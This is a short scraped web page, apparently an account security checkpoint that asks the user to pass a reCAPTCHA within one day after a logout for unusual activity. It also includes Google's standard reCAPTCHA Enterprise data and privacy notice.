 Confirm it's You to Login

We noticed unusual activity from your account so we've logged you out.

Follow the next steps within 1 day so we can try to get you back into your account before it's disabled.

I'm not a robot

reCAPTCHA
Privacy - Terms

This helps us to combat harmful conduct, detect and prevent spam and maintain the integrity of our Products.

We've used Google's reCAPTCHA Enterprise product to provide this security check. Your use of reCAPTCHA Enterprise is subject to Google's Privacy Policy and Terms of Use.

reCAPTCHA Enterprise collects hardware and software information, such as device and application data, and sends it to Google to provide, maintain, and improve reCAPTCHA Enterprise and for general security purposes. This information is not used by Google for personalized advertising.

Next